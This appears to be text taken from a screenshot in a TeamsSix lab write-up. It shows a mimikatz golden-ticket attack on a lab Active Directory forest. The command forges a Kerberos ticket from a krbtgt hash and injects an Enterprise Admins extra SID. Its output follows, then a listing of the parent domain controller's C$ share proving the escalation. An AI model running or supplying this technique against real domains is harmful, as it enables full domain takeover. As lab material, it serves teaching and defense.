 C:\Users\user4\Desktop\mimikatz_trunk\x64>mimikatz "Kerberos::golden /user:Administrator /domain
:sub.teamssix.com /sid:S-1-5-21-1655164184-1934932396-2547489287 /sids:S-1-5-21-2230503874-11878
44892-774991719-519 /krbtgt:b53a5c7c51648f033b96971e7ae4ee45 /ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # Kerberos::golden /user:Administrator /domain:sub.teamssix.com /sid:S-1-5
-21-1655164184-1934932396-2547489287 /sids:S-1-5-21-2230503874-1187844892-774991719-519 /krbtgt:
b53a5c7c51648f033b96971e7ae4ee45 /ptt
User      : Administrator
Domain    : sub.teamssix.com (SUB)
SID       : S-1-5-21-1655164184-1934932396-2547489287
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2230503874-1187844892-774991719-519 ;
ServiceKey: b53a5c7c51648f033b96971e7ae4ee45 - rc4_hmac_nt
Lifetime  : 2021/10/21 13:13:16 ; 2031/10/19 13:13:16 ; 2031/10/19 13:13:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ sub.teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\user4\Desktop\mimikatz_trunk\x64>dir \\dc.teamssix.com\c$
驱动器 \\dc.teamssix.com\c$ 中的卷没有标签。
卷的序列号是 A27C-9135
\\dc.teamssix.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/18  17:01    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/10/18  16:48    <DIR>          Users
公众号：TeamsSix
teamssix.com